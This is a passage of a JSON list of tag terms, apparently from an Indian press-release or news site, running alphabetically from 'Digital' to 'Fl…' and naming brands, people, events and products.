TV"},{"term":"Digital Technologies"},{"term":"Digital Terminal"},{"term":"Digital Video Commercial"},{"term":"Digital Wallet service"},{"term":"Digital World Award 2016"},{"term":"Digital commerce"},{"term":"Digital currency"},{"term":"Digital equipment"},{"term":"Digital games"},{"term":"Digital life"},{"term":"Digital payment app"},{"term":"Digital printing technology"},{"term":"Digital pumping"},{"term":"Digital services"},{"term":"Digital wallets"},{"term":"Digital world"},{"term":"Digitouch Business Solutions"},{"term":"Digivive Services"},{"term":"Digiworld"},{"term":"Dil Dosti Dance"},{"term":"Dil Ke Rahi"},{"term":"Dil Se Dua"},{"term":"Dilip Buildcon"},{"term":"Dilip Buildcon Limited"},{"term":"Dilip Kapur"},{"term":"Diljit Dosanjh"},{"term":"Dill"},{"term":"Dillano Luxurious Jewels"},{"term":"Dilmah"},{"term":"Dim Sum"},{"term":"Dimension Data"},{"term":"Dimple Mirchandani"},{"term":"Dimsum Dinner"},{"term":"Dimsums n Dumplings"},{"term":"Diners"},{"term":"Dinesh Kumar"},{"term":"Dinesh Verma"},{"term":"Dining restaurants"},{"term":"Dinknesh Mekash"},{"term":"Dinner Party"},{"term":"Dinning Restaurant"},{"term":"Dio"},{"term":"Dipak Jain"},{"term":"Dipanjan Basu"},{"term":"Direct Create"},{"term":"Direct daily flight"},{"term":"Direct sales"},{"term":"Direct sellers"},{"term":"Director Award"},{"term":"Dirty Work"},{"term":"Discord"},{"term":"Discount offer"},{"term":"Discover Gifts"},{"term":"Discover You exhibition"},{"term":"Discovery Kids"},{"term":"Discovery Networks"},{"term":"Discovery Science"},{"term":"Discovery Sport"},{"term":"Discovery Turbo"},{"term":"DishTV subscribers"},{"term":"Dishoom"},{"term":"Dishwashers"},{"term":"Disney Channels"},{"term":"Disney Frozen"},{"term":"Disney India"},{"term":"Disney India Consumer Products"},{"term":"Disney Princess"},{"term":"Disney Star Wars collection"},{"term":"Disney World"},{"term":"Disney World Theme Park"},{"term":"Disneyland"},{"term":"Disruptive technologies"},{"term":"Distance Learning Management Program"},{"term":"Distillery"},{"term":"Distribution"},{"term":"Distribution discussion"},{"term":"Distributor"},{"term":"District Court"},{"term":"District Raigad"},{"term":"Ditial"},{"term":"Diva Fiesta 2017"},{"term":"Divvya Chouksey"},{"term":"Divya Ashwagandha Churna"},{"term":"Divya Medohar Vati"},{"term":"Divya Peya Herbal Tea"},{"term":"Divyang children"},{"term":"Diwali Celebrations"},{"term":"Diwali Dabbas"},{"term":"Diwali Hampers"},{"term":"Diwali Rummy Tournament"},{"term":"Dixcy Textiles"},{"term":"Dj Bravo"},{"term":"Dj Kleo"},{"term":"Django Girls"},{"term":"Dlecta"},{"term":"Dlecta Foods"},{"term":"Do Right"},{"term":"Do We Care"},{"term":"Do it yourself"},{"term":"DoTheStretch"},{"term":"DoYourShare"},{"term":"Doctor Insta"},{"term":"Doctors Day 2016"},{"term":"Documentary"},{"term":"Documentary films"},{"term":"Dodgy Developers"},{"term":"Dog"},{"term":"Dog Day Out"},{"term":"Dog Show"},{"term":"Doing Business"},{"term":"Doing Business 2016"},{"term":"Domain"},{"term":"Domain Name System"},{"term":"Dombivali"},{"term":"Domestic Operations"},{"term":"Domestic traffic"},{"term":"Domino's Pizza Mania"},{"term":"Dominos"},{"term":"Dominos India"},{"term":"Don Bosco Navajeevan Foundation"},{"term":"Donation"},{"term":"DoneThing"},{"term":"Donghua University"},{"term":"Doon School"},{"term":"Door Sensor"},{"term":"Doordarshan"},{"term":"Dorado"},{"term":"Dorado Genius"},{"term":"Doshi Housing"},{"term":"Dostikahaath"},{"term":"Doting Knots"},{"term":"Double Chocolatey Cadbury Choclairs Gold"},{"term":"Double Glow Peel Mask"},{"term":"Dow Chemical"},{"term":"DowDuPont"},{"term":"Down Syndrome"},{"term":"Doxis4 iRoom"},{"term":"Doy Soap"},{"term":"Dr APJ Abdul Kalam"},{"term":"Dr Agarwal"},{"term":"Dr Agarwal Eye Hospital"},{"term":"Dr Alluri"},{"term":"Dr Amit Upadhyay"},{"term":"Dr Bharat Ram"},{"term":"Dr Deepika Krishna"},{"term":"Dr Fadila Mohammed Sharif"},{"term":"Dr Fatima Mohammed"},{"term":"Dr Fixit"},{"term":"Dr GSK Velu"},{"term":"Dr Geetika Mittal Gupta"},{"term":"Dr Haseeb Drabu"},{"term":"Dr Jaishree"},{"term":"Dr Kopikkar Foundation of Homeopathy"},{"term":"Dr Koshy"},{"term":"Dr Lal PathLab"},{"term":"Dr Lal PathLabs Limited"},{"term":"Dr Lata Kini"},{"term":"Dr Mahesh Gupta"},{"term":"Dr Meenu Walia"},{"term":"Dr Michael Holick"},{"term":"Dr Mohan Diabetes Specialities Centre"},{"term":"Dr Nivedita Shreyans"},{"term":"Dr Oetker India"},{"term":"Dr Partap Chauhan"},{"term":"Dr Paul"},{"term":"Dr Pranab Mukherjee"},{"term":"Dr Pratap Chauhan"},{"term":"Dr Priti Shukla"},{"term":"Dr Raghupati Singhania"},{"term":"Dr Raphael Louis"},{"term":"Dr Reddy"},{"term":"Dr Reddys Laboratories"},{"term":"Dr Sanjay Parashar"},{"term":"Dr Seema Saadikha"},{"term":"Dr Shashi Tharoor"},{"term":"Dr Sundeep Kochar"},{"term":"Dr Verghese Kurien Memorial Oration"},{"term":"Draft Red Herring Prospectus"},{"term":"Draft beer tower"},{"term":"Dragon"},{"term":"Dragon Boat Festival"},{"term":"Drama"},{"term":"Draupadi"},{"term":"Dream"},{"term":"Dream Alive"},{"term":"Dream Dakar"},{"term":"Dream Home Festival"},{"term":"Dream Mile 2016"},{"term":"Dream home"},{"term":"Dreamworld Digital"},{"term":"Dreamz Productions"},{"term":"Dried Coconut"},{"term":"Dried Mango"},{"term":"Drifting Away"},{"term":"Drink technology India"},{"term":"Drishti Lifesaving"},{"term":"Drive Growth"},{"term":"Driverskart"},{"term":"Driving School"},{"term":"Drugs"},{"term":"Drum Clinic Workshop"},{"term":"Drumbazz"},{"term":"Drums Events India"},{"term":"Drumstick curry"},{"term":"Dry Coconut"},{"term":"Dry Fruit"},{"term":"Dry Iron"},{"term":"Dry Mango"},{"term":"Duabai"},{"term":"Dual Camera Lens"},{"term":"Dual SIM"},{"term":"Dual lens"},{"term":"Dubai Accreditation Centre"},{"term":"Dubai Center for Islamic Banking and Finance"},{"term":"Dubai Chamber"},{"term":"Dubai Clean Energy Strategy"},{"term":"Dubai Convention 2016"},{"term":"Dubai Data"},{"term":"Dubai Data Champions"},{"term":"Dubai Data Establishment"},{"term":"Dubai Data Law"},{"term":"Dubai Design Week"},{"term":"Dubai Educational Zone"},{"term":"Dubai Expo"},{"term":"Dubai Festival"},{"term":"Dubai Festival City"},{"term":"Dubai Future Accelerators"},{"term":"Dubai Government Excellence Program"},{"term":"Dubai Healthcare City Authority"},{"term":"Dubai International Convention and Exhibition Centre"},{"term":"Dubai International Film Festival"},{"term":"Dubai International Financial Centre"},{"term":"Dubai International Media Production Zone"},{"term":"Dubai Internet City"},{"term":"Dubai Maritime Week"},{"term":"Dubai Media City"},{"term":"Dubai Medical District Training and Development Office"},{"term":"Dubai Metro"},{"term":"Dubai Municipality"},{"term":"Dubai Now"},{"term":"Dubai Silicon Oasis Authority"},{"term":"Dubai Solar Show"},{"term":"Dubai Sports City"},{"term":"Dubai Water and Electricity Authority"},{"term":"Dubai health authorities"},{"term":"Dubai luxury hotel"},{"term":"Dubai society"},{"term":"DubaiNow"},{"term":"Dubliin Square"},{"term":"Dublin"},{"term":"Ducati"},{"term":"Duke"},{"term":"Duke of Edinburgh International Award"},{"term":"Dulaar"},{"term":"Dulux"},{"term":"Dulux SuperCover"},{"term":"Dulux Weathershield Powerflexx"},{"term":"Dun and Bradstreet"},{"term":"Dunkin Donuts"},{"term":"DunkyDoos"},{"term":"Duo Bharat"},{"term":"Durables"},{"term":"Duragres Planks"},{"term":"Durga"},{"term":"Durga Puja"},{"term":"Durga Pujo"},{"term":"Dusk to Dawn"},{"term":"Dussera"},{"term":"Dusshera"},{"term":"Dutch Companies"},{"term":"Dutch DJ AFROJACK"},{"term":"Dutee Chand"},{"term":"Duville Estates"},{"term":"Dwarikesh Sugar Industries"},{"term":"Dwarka Expressway"},{"term":"Dwayne Bravo"},{"term":"Dylan Penn"},{"term":"Dylan Thomas"},{"term":"Dynamic concepts"},{"term":"Dynamite"},{"term":"Dzukou Tribal Kitchen"},{"term":"E CIGARETTE"},{"term":"E Commerce"},{"term":"E Magazine"},{"term":"E Marketplaces"},{"term":"E Retail"},{"term":"E Retailer"},{"term":"E Shela"},{"term":"E Toilet"},{"term":"E Wallets"},{"term":"E commerce Solution"},{"term":"E tailers"},{"term":"EAL"},{"term":"EAM"},{"term":"EAP services"},{"term":"EBG Federation"},{"term":"EBm"},{"term":"ECCEd"},{"term":"ECL"},{"term":"ECMIT"},{"term":"ECONOMIC VALUE"},{"term":"ECity"},{"term":"ECube Energy"},{"term":"EDC"},{"term":"EDCOP DC SERIES"},{"term":"EDM"},{"term":"EDM Music"},{"term":"EEG"},{"term":"EEPC"},{"term":"EFMD Quality Improvement System"},{"term":"EGDI"},{"term":"EGMO"},{"term":"EGovernment Development Index"},{"term":"EHEVF"},{"term":"EHFL"},{"term":"EIBV"},{"term":"EID Parry"},{"term":"EID Parry India"},{"term":"EIIC"},{"term":"EISA"},{"term":"EIU"},{"term":"EK Duje ke Vaaste"},{"term":"EKA Hospitality"},{"term":"EKART"},{"term":"EKART Courier"},{"term":"ELANPRO BAKESHElanpro"},{"term":"ELANPRO BAKESHOP DC SERIES"},{"term":"ELANPRO ICE MACHINES"},{"term":"ELEGANCY"},{"term":"ELLE Beauty Awards"},{"term":"ELS Educational Services"},{"term":"ELS Educational Services Inc. and The United Nations Academic Impact Announce Fourth Edition of ‘ManyLanguages"},{"term":"ELT"},{"term":"EMAC"},{"term":"EMC Ltd"},{"term":"EMCO Group of Austria"},{"term":"EMDS"},{"term":"EMEA"},{"term":"ENERTIA 2016"},{"term":"ENO"},{"term":"ENRG"},{"term":"EOS"},{"term":"EOS 77D"},{"term":"EOS 800D"},{"term":"EOS M6"},{"term":"EOSS"},{"term":"EPC"},{"term":"EPG"},{"term":"EPIC 919 SuperFans festival"},{"term":"EPSI"},{"term":"EQUIS"},{"term":"EQUIS Accreditation Board"},{"term":"ERIC PRYDZ"},{"term":"ERIK HASSLE"},{"term":"ERP Solution Providers"},{"term":"ERTC"},{"term":"ESCO"},{"term":"ESDM"},{"term":"ESDS"},{"term":"ESET Internet Security"},{"term":"ESI"},{"term":"ESL Narasimhan"},{"term":"ESPARK VIRIDIAN"},{"term":"ESPN Films"},{"term":"ESPN Films documentaries"},{"term":"ESPN Star Sports"},{"term":"ESTRADE Singapore"},{"term":"ET Best School"},{"term":"ETC Bollywood"},{"term":"ETEN IAS"},{"term":"ETL"},{"term":"ETourist Card"},{"term":"EU film festival 2016"},{"term":"EURO"},{"term":"EUROPEAN BUSINESS AWARDS"},{"term":"EVARA jewellery"},{"term":"EVOK"},{"term":"EVRY India"},{"term":"EWaste Management"},{"term":"EXCEL LONDON"},{"term":"EXPOSITION"},{"term":"EY Entrepreneur of the Year"},{"term":"Eapro Global"},{"term":"Ear Cuffs"},{"term":"Ear studs"},{"term":"Earbud"},{"term":"Earcuffs"},{"term":"Early Child Playschool Chain"},{"term":"Early Childhood Care and Education"},{"term":"EarlySalary.com"},{"term":"Earnings"},{"term":"Earphones"},{"term":"Earring"},{"term":"Earrring"},{"term":"Earth Plate"},{"term":"EarthPlate"},{"term":"East Asian Food Festival"},{"term":"East Asian Spice Trail"},{"term":"East India"},{"term":"East Meets West Music"},{"term":"Easy Lock Mixer Grinder"},{"term":"Easylock Mixer Grinders"},{"term":"Easylock Queen Mixer Grinders"},{"term":"Eat dragon fruit"},{"term":"EatEasily"},{"term":"Eaton"},{"term":"Eaton India Innovation Center"},{"term":"Eazypay"},{"term":"Ebay"},{"term":"Ebike"},{"term":"Eccommerce"},{"term":"Eco Friendly Marriage"},{"term":"Eco Mela"},{"term":"Eco friendly vehicle"},{"term":"Ecole Mondial World School"},{"term":"Ecolibrium Energy"},{"term":"Ecommerce Communication"},{"term":"Economic Environment"},{"term":"Economic Policy Group"},{"term":"Economic opportunities"},{"term":"Economic survey"},{"term":"Economist Intelligence Unit"},{"term":"Economy"},{"term":"Economy Class"},{"term":"Ecorentacar"},{"term":"Ecosystem"},{"term":"Ecuador"},{"term":"Eczacibasi Group"},{"term":"Eczacıbaşı Group"},{"term":"Ed4Online"},{"term":"EdelGive Foundation"},{"term":"Edelweiss"},{"term":"Edelweiss GPS"},{"term":"Edelweiss Housing Finance Limited"},{"term":"Edelweiss Private Equity"},{"term":"Edelweiss Retail Finance"},{"term":"Eden heights"},{"term":"Edge Tech Ventures"},{"term":"Edifice"},{"term":"Edifice EQB-600D"},{"term":"Edimax NMS"},{"term":"Edimax on a Roll in Taiwan Excellence Awards"},{"term":"Edinburgh"},{"term":"Edtech Startup Oliveboard"},{"term":"Edtech company"},{"term":"Educaation"},{"term":"Education Awards 2017"},{"term":"Education Fair"},{"term":"Education Workshop"},{"term":"Education World"},{"term":"Educational institutions"},{"term":"Educationist"},{"term":"Educationist Award"},{"term":"Education​"},{"term":"Educators"},{"term":"Educators Conference"},{"term":"Educomp"},{"term":"Edureka"},{"term":"Edutainment Show"},{"term":"Edutainment Spearheads"},{"term":"Eeinsurance"},{"term":"Eeksaurus"},{"term":"Effects"},{"term":"Efficient Washing Machines"},{"term":"Effie awards"},{"term":"Egg"},{"term":"Egyptian Cotton"},{"term":"Ehbaab"},{"term":"Eicher"},{"term":"Eicher Goodearth Trust"},{"term":"Eicher Motors"},{"term":"Eicher Trucks and Buses"},{"term":"Eid Platter"},{"term":"Eid collection"},{"term":"Eid ul Fitr"},{"term":"Ek Boondh Pani"},{"term":"Ek Duje Ke Liye"},{"term":"Ek India Happy Wala"},{"term":"Ek Vivah Aisa Bhi"},{"term":"EkMulakaat"},{"term":"EkSoch Sandbox"},{"term":"EkStep Foundation"},{"term":"Ekatrit"},{"term":"Ekk Albela"},{"term":"Ekta Ajay Kapoor"},{"term":"Ekta Chaddha"},{"term":"Ekta Kapoor"},{"term":"El Tesoro"},{"term":"Elaf hotel"},{"term":"Elaichi Chai"},{"term":"Elan Professional Appliances"},{"term":"Elanpor"},{"term":"Elastic IT Environments"},{"term":"Elderly Population"},{"term":"Elderly travellers"},{"term":"Elearning"},{"term":"Electric Bike"},{"term":"Electric Daisy Carnival"},{"term":"Electric Grills"},{"term":"Electric Motor Driven Systems"},{"term":"Electric rechargeable toothbrush"},{"term":"Electric toothbrushbrand"},{"term":"Electrical switches"},{"term":"Electricity"},{"term":"Electricity bill"},{"term":"Electroadhesive Clutch"},{"term":"Electromagnetic Field Emissions"},{"term":"Electronic Center"},{"term":"Electronic City"},{"term":"Electronic Industries Association of India"},{"term":"Electronic bill"},{"term":"Electronic games"},{"term":"Electronic products"},{"term":"Electronic security solution"},{"term":"Electronica 2016"},{"term":"Electronics Industry"},{"term":"Electronics System Design and Manufacturing"},{"term":"Electrosteel Castings"},{"term":"Elemis"},{"term":"Elephant"},{"term":"Elevator Indistry"},{"term":"Elevators"},{"term":"Elham"},{"term":"Elico"},{"term":"Elina Padhi"},{"term":"Elior India"},{"term":"Elite"},{"term":"Elite Delhi Magazine"},{"term":"Elite Model Look"},{"term":"Elite Model Look India"},{"term":"Elite Model search"},{"term":"Elite Model search 2016"},{"term":"Elite Nightlife Awards"},{"term":"Elite content"},{"term":"Elite matchmaking"},{"term":"Eliteplus"},{"term":"Ellen DeGeneres"},{"term":"Ellucian"},{"term":"Elsie Gabriel"},{"term":"Eluid Kipchoge"},{"term":"Emaar"},{"term":"Emami Agrotech Limited"},{"term":"Emami."},{"term":"Embassy"},{"term":"Embassy GolfLinks"},{"term":"Embassy Group"},{"term":"Embassy of India"},{"term":"Embassy of Italy"},{"term":"Embassy of Sweden"},{"term":"Embedded System Development"},{"term":"Embroidery machine Memory Craft"},{"term":"Emerald Earrings"},{"term":"Emerald Hills"},{"term":"Emerald Motors"},{"term":"Emerald jewellery"},{"term":"Emergency Medical Technicians"},{"term":"Emergency Medicine"},{"term":"Emerging Hyper Convergence Market"},{"term":"Emerging Trends"},{"term":"Emir"},{"term":"Emirates"},{"term":"Emirates Auction"},{"term":"Emirates College for Management and Information Technology"},{"term":"Emirates Diabetes Society"},{"term":"Emirates Maritime Arbitration Centre"},{"term":"Emirati Womens Forum"},{"term":"Emirati students"},{"term":"Emircom"},{"term":"Emmvee Photovoltaic Power"},{"term":"Emojifi"},{"term":"Emojipedia"},{"term":"Empire Home Appliances"},{"term":"Employability"},{"term":"Employee Assistance Programs"},{"term":"Employee Engagement Awards"},{"term":"Employee Tax Benefits"},{"term":"Employees Day"},{"term":"Employees Volunteer"},{"term":"Employment"},{"term":"Emporio Armani"},{"term":"Emporio Mall"},{"term":"Empress Collection"},{"term":"Emran Hashmi"},{"term":"Enable Makeathon"},{"term":"Enamel collection"},{"term":"Enchante"},{"term":"Enchanted Valley Carnival"},{"term":"End of Reason Sale"},{"term":"End of season"},{"term":"End of-Season sale"},{"term":"Endocrine Society of India"},{"term":"Endoscopic Ultrasound Unit"},{"term":"Eneertainment"},{"term":"Energy Efficiency Yatra"},{"term":"Energy Efficient technologies"},{"term":"Energy Savings"},{"term":"Energy efficient car"},{"term":"Engine"},{"term":"Engineering Courses"},{"term":"Engineering students"},{"term":"Engineers of the Future"},{"term":"English Language Training"},{"term":"English Movie"},{"term":"English News"},{"term":"English language assessments"},{"term":"English movie channel"},{"term":"English skill"},{"term":"Enigmatic Music"},{"term":"Enrique Iglesias"},{"term":"Enstoa"},{"term":"Enterprise Customers"},{"term":"Enterprises"},{"term":"Entertainament"},{"term":"Entertainemnt"},{"term":"Entertainment city private limited"},{"term":"Entertainment.Bing"},{"term":"Entertainmnet"},{"term":"Entetainment"},{"term":"Entice Boutiques"},{"term":"Entrepreneur Tarun Sarda"},{"term":"Entrepreneurial Excellence Award"},{"term":"Entrepreneurship Development Center"},{"term":"Entries"},{"term":"Envac"},{"term":"Envent Beatz 501"},{"term":"Envent Worldwide"},{"term":"Enviroment Day"},{"term":"Environment Friendly Campaign"},{"term":"Environment challenges"},{"term":"Environment-friendly"},{"term":"Environmental technology"},{"term":"EnvisagerI art"},{"term":"Envy1000 Crystal"},{"term":"Eon Sport"},{"term":"Epic Sale Weekend"},{"term":"Epicentre"},{"term":"Epilepsy patients"},{"term":"Episode"},{"term":"Epsilon"},{"term":"Epsilon Venture Partners"},{"term":"Epson"},{"term":"EquiRun"},{"term":"Equipment Award"},{"term":"Equipment Display"},{"term":"Equiwings Sport"},{"term":"Eram Scientific Solutions"},{"term":"Eren Jaegar"},{"term":"Eric Xu"},{"term":"Ericsson Supplier Award"},{"term":"Erikshaw"},{"term":"Ernst and Young"},{"term":"Ernst and Young LLP"},{"term":"Erteqaa"},{"term":"Escalator Skywalk"},{"term":"Escalators"},{"term":"Escorts Heart Institute and Research Center"},{"term":"Eshopbox"},{"term":"Esign"},{"term":"Espetada Carnival"},{"term":"Espn India"},{"term":"Esports"},{"term":"Esri India"},{"term":"Essar Oil"},{"term":"Essay"},{"term":"Essay Contest"},{"term":"Essel Infraprojects Ltd"},{"term":"Essel World"},{"term":"EsselWorld - This Diwali experience Science at EsselWorld"},{"term":"EsselWorld Rock"},{"term":"Essential Oil"},{"term":"Essentra plc"},{"term":"Essilor Vision Foundation"},{"term":"Estate"},{"term":"Ester Industries"},{"term":"Estonia"},{"term":"Eternal Ties"},{"term":"Eternal love story"},{"term":"Ether"},{"term":"Ethic wear"},{"term":"EthicMark Awards"},{"term":"Ethiraj College for Women"},{"term":"Ethnic"},{"term":"Ethnic Collection"},{"term":"Ethnic makeover"},{"term":"Ethnic wear"},{"term":"Etihad Airways daily A380"},{"term":"Etihad Aviation Group"},{"term":"Etihad Energy Service Company"},{"term":"Etihad Guest loyalty"},{"term":"Eureka"},{"term":"Eureka Forbes"},{"term":"Euro JK16"},{"term":"Euro Veritas"},{"term":"EuroKids International"},{"term":"EuroSchool Thane"},{"term":"EuroSchool students"},{"term":"EuroVarsity"},{"term":"Eurolife Healthcare"},{"term":"European Business Group Federation"},{"term":"European Film Festival"},{"term":"European Imaging and Sound Association"},{"term":"European Racing Legend"},{"term":"European higher education institutions"},{"term":"Eurostar Group"},{"term":"Evelyn Sharma"},{"term":"Event Ambassador"},{"term":"Event Industry"},{"term":"Event listing"},{"term":"EventGym"},{"term":"Everest IMS"},{"term":"EverestIMS"},{"term":"EveryDayLove"},{"term":"Evion"},{"term":"Evion capsules"},{"term":"Evotag"},{"term":"Evotags"},{"term":"Evraa"},{"term":"Excel Mica Marble"},{"term":"Excel Polytechnic College"},{"term":"Excellence"},{"term":"Excellence Award 2016"},{"term":"Excellon Software"},{"term":"Excercise"},{"term":"Exchange4media"},{"term":"Exciting Incentives"},{"term":"Exclusive Interview"},{"term":"Exclusive mattress"},{"term":"Exclusive quotes"},{"term":"Exclusively"},{"term":"Executive Leadership Program"},{"term":"Exercises"},{"term":"Exfinity Venture Partners"},{"term":"Exfoliate"},{"term":"Exhibit Tech Award"},{"term":"Exhibit Tech Awards"},{"term":"Exhibit Tech Awards 2016"},{"term":"Exhibition cum Sale"},{"term":"Exhibitors"},{"term":"Exigo Recycling"},{"term":"Exito Group"},{"term":"Exotel"},{"term":"Exotel Cloud telephony"},{"term":"ExpaCoolPremium Exterior Emulsion"},{"term":"Expecting Mothers"},{"term":"Expert Speak"},{"term":"Experts"},{"term":"Export Credit Agency of India"},{"term":"Express Builders"},{"term":"Express IT awards"},{"term":"Express Zenith"},{"term":"Exquisite jewels"},{"term":"Extendable table"},{"term":"Extended Business Member"},{"term":"Extentia"},{"term":"Extra Talk Time"},{"term":"Extramarks Education"},{"term":"Extramarks Smart Class"},{"term":"Exxaro Resources"},{"term":"Eye Cancer"},{"term":"Eye Cream Gel"},{"term":"Eye Diseases"},{"term":"Eye Hospital"},{"term":"Eye Serum"},{"term":"Eye hospitals"},{"term":"Eye makeup"},{"term":"Eye testing"},{"term":"Eyeliner"},{"term":"Eyeliner Kajal"},{"term":"Eyeliners"},{"term":"Eyewears"},{"term":"Eyezen"},{"term":"F Crown"},{"term":"F Marquee"},{"term":"F1 Grand Prix"},{"term":"FACC Operations GmbH"},{"term":"FACEBOOK COMPETITION"},{"term":"FARMAVITA"},{"term":"FB BOT"},{"term":"FB Live"},{"term":"FB messenger"},{"term":"FBB Colors Femina"},{"term":"FBB gift vouchers"},{"term":"FCAFiat"},{"term":"FCBM"},{"term":"FCE Pharma expo"},{"term":"FCEC"},{"term":"FCEL"},{"term":"FCL"},{"term":"FCM Travel Solutions"},{"term":"FDCI Amazon India Couture Week"},{"term":"FDCI India Couture Week"},{"term":"FDCI designer"},{"term":"FEM Wax Strips"},{"term":"FEMINA 2017"},{"term":"FEMINA POWER LIST NORTH 2017"},{"term":"FHW Mumbai"},{"term":"FHeight"},{"term":"FIA"},{"term":"FIA F3 European Championship"},{"term":"FIA Formula E"},{"term":"FICCI CASCADE"},{"term":"FICCI Ladies Organization"},{"term":"FIFA world Cup"},{"term":"FIIT JEE"},{"term":"FIITJEE AITS"},{"term":"FIITJEE Big Bang Edge Test"},{"term":"FIITJEE Distance Learning Program"},{"term":"FIITJEE Talent Support Exam"},{"term":"FILM BUFFS"},{"term":"FIN out"},{"term":"FIND forum"},{"term":"FIOHC"},{"term":"FIPB"},{"term":"FIREGAZE ENTERTAINMENT"},{"term":"FIRST LEGO League"},{"term":"FIS Alpine"},{"term":"FISITA World Automotive Congress 2018"},{"term":"FKA twigs"},{"term":"FLC"},{"term":"FLEA MARKET CONCERT"},{"term":"FLECHAZO"},{"term":"FLL"},{"term":"FLO Bangalore Chapter"},{"term":"FLO Mumbai"},{"term":"FLO Women"},{"term":"FM Jaitley"},{"term":"FMCG Companies"},{"term":"FMSCI Indian Rally"},{"term":"FMSCI National Racing Championship"},{"term":"FOFO"},{"term":"FOOD FIESTA"},{"term":"FOOTBALL SEASON"},{"term":"FOOTPRINTS"},{"term":"FORCE GW"},{"term":"FORE International"},{"term":"FORE International Conference"},{"term":"FORE International OB and HR Conference"},{"term":"FORE School"},{"term":"FPGA"},{"term":"FPL Nokero"},{"term":"FRED"},{"term":"FREECREATION"},{"term":"FREYR ENERGY"},{"term":"FROSTBITE"},{"term":"FRSA"},{"term":"FSPL"},{"term":"FSSAI"},{"term":"FSWL"},{"term":"FTB"},{"term":"FTII"},{"term":"FTL New York Fashion Week"},{"term":"FTSE Group"},{"term":"FTSE4Good"},{"term":"FTSE4Good Index Series"},{"term":"FUELSMART"},{"term":"FUNKBOX ENTERTAINMENT"},{"term":"FUTUREADY"},{"term":"FYB pharm course"},{"term":"Faasos"},{"term":"Fab Motors cycles"},{"term":"FabAlley Indya collection"},{"term":"FabFurnish"},{"term":"Fabric Technology"},{"term":"Face Pack"},{"term":"Face Wash for Dry Skin"},{"term":"Face Wash for Men"},{"term":"Face Wash for Women"},{"term":"Facebook service"},{"term":"Facemask"},{"term":"Facial Face Pack"},{"term":"Facial Masks"},{"term":"Facial Oil"},{"term":"Facial face mask"},{"term":"Facts"},{"term":"Faculty Development Program"},{"term":"Faculty Development Programme"},{"term":"Facundo Cardozo"},{"term":"Fair \u0026 Lovely"},{"term":"Fair Skin"},{"term":"Fair Start"},{"term":"Fair and Handsome BoroPlus"},{"term":"Fair and Lovely Foundation"},{"term":"Fairer Skin"},{"term":"Fairfest Media"},{"term":"Fairfield"},{"term":"Fairness"},{"term":"Fairness Creams"},{"term":"Fairness Face Wash"},{"term":"Fairs"},{"term":"Fakira"},{"term":"Fakiri"},{"term":"Falcon Skills"},{"term":"FameLab"},{"term":"Family Health Clinics"},{"term":"Family Jingalala"},{"term":"Family Pack"},{"term":"Family Utsav Exhibition"},{"term":"Family Village"},{"term":"Family Welfare"},{"term":"Farah Khan Ali"},{"term":"Farah Khan Chorepgraphy Course"},{"term":"Fare"},{"term":"Farhan Saeed"},{"term":"Farida Lambay"},{"term":"Farm To Fork"},{"term":"Farmer Training"},{"term":"Farming practices"},{"term":"Farms"},{"term":"Farnborough International Airshow"},{"term":"Farvision ERP"},{"term":"Fashion Awards"},{"term":"Fashion Exhibition"},{"term":"Fashion Magazin"},{"term":"Fashion Magazines"},{"term":"Fashion Viesta"},{"term":"Fashion Week show"},{"term":"Fashion jewellery stones"},{"term":"Fashion jewllery"},{"term":"Fashion laboratory"},{"term":"Fashion technology institute"},{"term":"Fashion trends"},{"term":"Fashionotsav"},{"term":"Fashions"},{"term":"Fast Bikes"},{"term":"Fast Moving Consumer Goods"},{"term":"Fast and Furious PIXathon"},{"term":"Fastpayhotels"},{"term":"Father"},{"term":"Faux Wood Tiles"},{"term":"Fazilpuria"},{"term":"FbStart"},{"term":"FbbDeninDance"},{"term":"Feature Phones"},{"term":"Feature packed"},{"term":"Features"},{"term":"February 2 2016"},{"term":"Federation Internationale de l Automobile"},{"term":"Federation of Healthcare Associations"},{"term":"Federation of Industrial and Commercial Organisation"},{"term":"Feeding India"},{"term":"Feelings"},{"term":"Felicitation Dinner"},{"term":"Fem"},{"term":"Fem Hair Removal Creams"},{"term":"Femina Miss India 2017"},{"term":"Femina Salon and Spa"},{"term":"Femmis"},{"term":"Fendi"},{"term":"Fenesta Building Systems"},{"term":"Fenesta Open tennis championship"},{"term":"Fenugreek"},{"term":"Fenugreek Seeds"},{"term":"Feriha New Season"},{"term":"Ferns"},{"term":"Ferrero India"},{"term":"Fertilisers"},{"term":"Fertility"},{"term":"Festal Glare"},{"term":"Festival de Cannes 2016"},{"term":"Festival of Choirs"},{"term":"Festive"},{"term":"Festive Decor"},{"term":"Festive Fervour"},{"term":"Festive preparations"},{"term":"Festive wear"},{"term":"Fevicol Champions Club"},{"term":"Fevicol Science Project Challenge"},{"term":"Fevikwik"},{"term":"Fevikwik Gel"},{"term":"Fevikwik Weld"},{"term":"Feyenoord Ghana Academy"},{"term":"Fiat Linea"},{"term":"Fiber Dietary Supplement"},{"term":"Fibre Channel"},{"term":"Fibre broadband"},{"term":"Fibre cement"},{"term":"Ficci ladies organisation"},{"term":"Field of Dreams"},{"term":"Fiesta"},{"term":"Figaro Olive Oil"},{"term":"Fight Autism"},{"term":"Fight Nights"},{"term":"Film Genius"},{"term":"Film exhibition industry"},{"term":"Film in Georgia"},{"term":"Filmfare"},{"term":"Filmi Gaane"},{"term":"FilmigaaneAntakshri"},{"term":"Filmmaker Vikram Bhatt"},{"term":"FinTech Platform"},{"term":"Finance India Summit"},{"term":"Finance Minister"},{"term":"Finance Suite"},{"term":"Financial"},{"term":"Financial Accounting MOOC"},{"term":"Financial Literacy Course"},{"term":"Financial Services"},{"term":"Financial closure"},{"term":"Financial planning"},{"term":"Finding"},{"term":"Findme 101"},{"term":"Finest Chef"},{"term":"Fingerlix"},{"term":"Finnish Health Care"},{"term":"Finnovatica"},{"term":"Finolex"},{"term":"Finolex Pipes"},{"term":"Finolex group"},{"term":"Fio Cookhouse"},{"term":"Fio Country Kitchen"},{"term":"Firefox Bikes"},{"term":"Firegaze Event And Entertaiment"},{"term":"Firegaze Event and Entertainment"},{"term":"First App"},{"term":"First Virtual Clinic"},{"term":"FirstHandle"},{"term":"Fit Fest 2017"},{"term":"Fit Hub"},{"term":"Fit blend"},{"term":"FitKids"},{"term":"FitKids Education"},{"term":"FitKids Education and Training"},{"term":"FitToFly"},{"term":"Fitbit"},{"term":"Fitbit Activity Tracker"},{"term":"Fitness Event"},{"term":"Fitness Fight Club"},{"term":"Fitness Hub"},{"term":"Fitness Model Hunt"},{"term":"Fitness Partner"},{"term":"Fitness Studio"},{"term":"Fitness calender"},{"term":"Fizzy Foodlabs"},{"term":"Flag 